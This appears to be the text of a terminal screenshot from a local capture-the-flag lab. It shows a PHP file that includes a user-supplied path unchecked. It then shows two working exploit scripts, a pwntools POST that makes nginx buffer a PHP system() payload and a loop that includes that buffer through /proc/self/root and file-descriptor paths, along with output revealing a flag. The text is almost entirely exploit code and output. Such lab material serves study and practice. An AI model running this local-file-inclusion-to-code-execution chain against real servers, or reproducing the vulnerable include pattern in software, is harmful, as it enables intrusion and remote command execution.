 Activities
Terminal
Dec 21 09:29
zeddy@ubuntu:~/Desktop/test
zeddy@ubuntu:~/Desktop/test
zeddy@ubuntu:/proc/49865/fd
# zeddy @ ubuntu in ~/Desktop/test [9:27:55]
$ batcat e.py
File: e.py
1 import requests
2
3 while True:
4     for i in range(7,15):
5         r = requests.get("http://localhost:8088/include.php?file=/proc/self/root/proc/self/root/proc/self/root/proc/self/r
oot/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/roo
t/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/
proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/49865/fd/" + str(i))
6         if "flag" in r.text:
7             print("It Works!")
8             print(r.text[:50])
9             exit()
# zeddy @ ubuntu in ~/Desktop/test [9:28:00]
$ python3 e.py
It Works!
flag{lfi}
zeddy@ubuntu:~/Desktop/test
# zeddy @ ubuntu in ~/Desktop/test [9:26:00]
$ ps aux|grep nginx
zeddy      49865  0.0  0.0   4944  3300 pts/1    S+   09:25   0:00 ./sbin/nginx
zeddy      49906  0.0  0.0  17672   740 pts/5    S+   09:26   0:00 grep --color=auto --exclude-dir=.bzr --exclude-dir=CVS --ex
clude-dir=.git --exclude-dir=.hg --exclude-dir=.svn --exclude-dir=.idea --exclude-dir=.tox nginx
# zeddy @ ubuntu in ~/Desktop/test [9:26:04]
$ batcat /var/www/html/include.php
File: /var/www/html/include.php
1 <?php
2 include $_GET['file'];
# zeddy @ ubuntu in ~/Desktop/test [9:29:09]
$
# zeddy @ ubuntu in ~/Desktop/test [9:28:03]
$ batcat c.py
File: c.py
1 from pwn import *
2 import time
3
4 l = remote('localhost', 8088)
5
6 payload = "<?php system('cat /home/zeddy/flag');?>\n"
7 data = payload + '\n' * 11 * 1024
8
9 l.send('''POST / HTTP/1.1 \r
10 Host:localhost\r
11 Content-Length: {}\r
12 \r
13 {}'''.format(len(data) + 11, data))
14 time.sleep(10)
15 l.close()
# zeddy @ ubuntu in ~/Desktop/test [9:28:10]
$ python3 c.py
[+] Opening connection to localhost on port 8088: Done
c.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  l.send('''POST / HTTP/1.1 \r
[*] Closed connection to localhost port 8088
# zeddy @ ubuntu in ~/Desktop/test [9:28:34]
$